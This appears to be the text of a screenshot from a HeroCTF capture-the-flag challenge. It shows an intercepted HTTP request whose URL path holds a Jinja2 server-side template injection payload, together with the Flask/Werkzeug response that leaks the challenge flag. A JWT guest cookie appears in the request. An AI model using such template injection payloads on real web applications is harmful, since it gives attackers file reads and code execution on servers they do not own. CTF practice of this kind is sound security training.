 Request
Pretty Raw Hex
\n
1 GET /{{config.p(config.c).read()}} HTTP/1.1
2 Host: dyn-01.heroctf.fr:12944
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiZ3Vlc3Q
ifQ.AdxhLneoWOkeXGQFwWUbDzS3J2W6_Re-NbZLP_SRUww
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sun, 14 May 2023 23:19:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 105
6 Connection: close
7
8 <h2>
/Hero{sst1_fl4v0ur3d_c0Ok1e}
9 was not found
</h2>
<br>
<p>
Only routes / and /adminPage are available
</p>